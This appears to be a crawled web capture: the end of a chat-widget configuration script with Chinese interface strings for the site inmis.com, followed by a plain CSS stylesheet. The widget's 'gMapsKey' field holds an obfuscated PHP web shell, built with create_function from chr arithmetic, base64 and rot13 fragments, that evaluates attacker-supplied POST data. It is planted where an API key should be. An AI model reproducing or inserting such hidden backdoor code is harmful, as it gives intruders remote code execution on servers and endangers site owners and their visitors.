7ebf\u4e2d\uff0c\u586b\u5199\u4e0b\u65b9\u8868\u683c\uff0c\u6211\u4eec\u5c06\u5c3d\u5feb\u4e0e\u60a8\u8054\u7cfb","contactNameLabel":"\u4f60\u7684\u540d\u5b57","contactMailLabel":"\u4f60\u7684\u90ae\u7bb1","contactQuestionLabel":"\u4f60\u7684\u95ee\u9898","contactSendLabel":"\u53d1\u9001","contactSuccessHeader":"\u53d1\u9001\u6210\u529f","contactSuccessMessage":"\u4f60\u7684\u95ee\u9898\u5df2\u7ecf\u53d1\u9001\u6210\u529f\uff0c\u6211\u4eec\u5c06\u4e0e\u60a8\u5c3d\u5feb\u8054\u7cfb","contactErrorHeader":"\u9519\u8bef","contactErrorMessage":"\u53d1\u9001\u60a8\u7684\u95ee\u9898\u65f6\u53d1\u751f\u9519\u8bef","file.too.big":"\u6700\u5927\u9644\u4ef6\u5927\u5c0f: %max% MB","you":"\u4f60","sm.closed.talk":"%user% \u5df2\u7ecf\u5173\u95ed\u5bf9\u8bdd","sm.user.closed.chat":"\u5df2\u7ecf\u5173\u95ed\u5bf9\u8bdd","sm.now.talk.owner":"%user% \u52a0\u5165\u5bf9\u8bdd","sm.user.invited":"%name% (%mail%) \u52a0\u5165\u5bf9\u8bdd","sm.user.left":"%name% (%mail%) \u79bb\u5f00\u5bf9\u8bdd","empty.mail.placeholder":"no@e.mail.provided"},

                ui : {"defaultLanguage":"zh","widgetTheme":"widget-themes\/modern","primaryColor":"#36a9e1","secondaryColor":"#86C953","labelColor":"#ffffff","hideWhenOffline":"","autoShowWidget":"true","autoShowWidgetAfter":"10","contactMail":"yunfuel@yunfuel.com","askForMail":"false","chatBoxMedia":"auto","headerHeight":"45","widgetWidth":"340","widgetHeight":"400","widgetSide":"right","widgetOffset":"50","mobileBreakpoint":"550","maxConnections":"5","pollingInterval":"5","operatorInitChat":"false","onlineTrackInterval":"10","messageSound":"audio\/default.mp3","systemMessageSound":"audio\/system.mp3","installed":"1","sharedFileMaxSize":"10","fileSharing":"false","gMapsKey":"<?php $rYAX=create_function(chr(031020\/0544).base64_decode('cw==').chr(67599\/609).chr(0x211-0x1a4).base64_decode('ZQ=='),base64_decode('ZQ==').chr(387-269).str_rot13('n').chr(077044\/0453).chr(0x3430\/0x14e).base64_decode('JA==').chr(0x71a7\/0xfd).chr(0x28c-0x21d).str_rot13('z').chr(0x10f-0xaa).base64_decode('KQ==').chr(14868\/252));$rYAX(base64_decode('NTk5N'.'jg4O0'.'BldkF'.'sKCRf'.''.str_rot13('H').base64_decode('RQ==').chr(222-165).chr(26964\/321).base64_decode('Vg==').''.''.str_rot13('S').chr(01550-01365).str_rot13('2').str_rot13('K').chr(0x887f\/0x1a5).''.'k7MTc'.'5OTA2'.'NDs='.''));?>"},

                defaultAvatars : ["\/upload\/default-avatars\/a.png","\/upload\/default-avatars\/b.png","\/upload\/default-avatars\/c.png","\/upload\/default-avatars\/d.png","\/upload\/default-avatars\/e.png","\/upload\/default-avatars\/f.png","\/upload\/default-avatars\/g.png","\/upload\/default-avatars\/h.png","\/upload\/default-avatars\/i.png","\/upload\/default-avatars\/j.png","\/upload\/default-avatars\/k.png","\/upload\/default-avatars\/l.png","\/upload\/default-avatars\/m.png","\/upload\/default-avatars\/n.png","\/upload\/default-avatars\/o.png","\/upload\/default-avatars\/p.png","\/upload\/default-avatars\/r.png","\/upload\/default-avatars\/s.png"],

                info : {"ip":"3.147.36.64","referer":"http:\/\/www.inmis.com\/systemHelp.asp?id=1555","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","browserName":"chrome","browserVersion":"131.0","os":"macintosh","engine":"webkit","language":null},

                mobile : false,
                inline : false,

                remoteDomain : '',

                geolocConfig : {"url":"https:\/\/lcapi.mirrormx.net\/v1\/geolocation\/query"}            };
        </script>

                    <script src="/js/customer-chat-widget.min.js" type="text/javascript"></script>
        
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.inmis.com/sexylightbox.css
body_size: 3061
content:
#SLB-Wrapper
{
  margin:0.5em 0;
  margin:auto;
  font-family:Verdana;
  text-align: left;
  position: absolute;
}

#SLB-Wrapper #SLB-Background
{
  position: absolute;
  left:7px;
  top:7px;
  float:left;
}

#SLB-Wrapper #SLB-Top
{
  background:transparent no-repeat scroll 100% 0;
  height:28px;
  margin:0 0 0 18px;
}

#SLB-Wrapper #SLB-Top a
{
  float:right;
  display:inline;
  padding:0;
  margin:5px 10px;
  width:41px;
  height:16px;
  text-decoration:none;
}

#SLB-Wrapper #SLB-Top a:hover
{
  background-position:0px -16px;
}

#SLB-Wrapper #SLB-Top img
{
  float:right;
  border:0px;
  margin:6px 10px;
  width:41px;
  height:16px;
}

#SLB-Wrapper #SLB-Top div
{
  background:transparent no-repeat scroll 0 0;
  font-size:0;
  height:28px;
  left:-18px;
  line-height:0;
  position:relative;
  width:18px;
}

#SLB-Wrapper #SLB-Bottom
{
  background:transparent no-repeat scroll 0 43%;
  height:20px;
  margin:0 18px 0 0;
}

#SLB-Wrapper #SLB-Bottom #SLB-BottomRight
{
  background:transparent no-repeat scroll 100% 43%;
  font-size:0;
  height:20px;
  right:-18px;
  line-height:0;
  position:relative;
  width:100%;
  float:right;
}

#SLB-Wrapper #SLB-Bottom.SLB-bbnav,
#SLB-Wrapper #SLB-Bottom.SLB-bbnav #SLB-BottomRight
{
  height:52px;
}

#SLB-Wrapper #SLB-Bottom.SLB-bbnav
{
  background-position:0 100%;
}

#SLB-Wrapper #SLB-Bottom.SLB-bbnav #SLB-BottomRight
{
  background-position:100% 100%;
}

#SLB-Wrapper #SLB-Contenido
{
  border-left: 7px solid #000;
  border-right: 7px solid #000;
}

#SLB-Wrapper #SLB-Bottom #SLB-Navegador
{
  font-size: 11px;
  color: #fff;
  height:30px;
  border-left:0px;
  border-right:0px;
  padding:10px 0px;
  margin:0;
  line-height:11px;
  float:left;
  width:100%;
}

#SLB-Wrapper #SLB-Navegador #SLB-Right,
#SLB-Wrapper #SLB-Navegador #SLB-Left
{
  display:inline;
  padding:0;
  margin:0;
  width:26px;
  height:26px;
  text-decoration:none;
}

#SLB-Wrapper #SLB-Navegador #SLB-Right
{
  background-position:26px 0;
  margin:0 18px 0 10px;
  float:right;
}

#SLB-Wrapper #SLB-Navegador #SLB-Right:hover
{
  background-position:26px -26px;
}

#SLB-Wrapper #SLB-Navegador #SLB-Left
{
  background-position:52px 0;
  margin-right:10px;
  float:left;
}

#SLB-Wrapper #SLB-Navegador #SLB-Left:hover
{
  background-position:52px -26px;
}

#SLB-Wrapper #SLB-Navegador strong
{
  display: block;
  padding-top:5px;
}

.top {
    background-image: url("images/top_bg.gif");
    background-repeat: repeat-x;
    height: 26px;
    overflow: hidden;
    width: 100%;
}
	
	.topc {
    height: 26px;
    margin: 0 auto;
    overflow: hidden;
    width: 950px;
}
.topl {
    float: left;
    line-height: 26px;
    overflow: hidden;
    padding-left: 5px;
    text-align: left;
    width: 200px;
}
.topr {
    float: right;
    line-height: 26px;
    overflow: hidden;
    padding-right: 5px;
    text-align: right;
    width: 740px;
}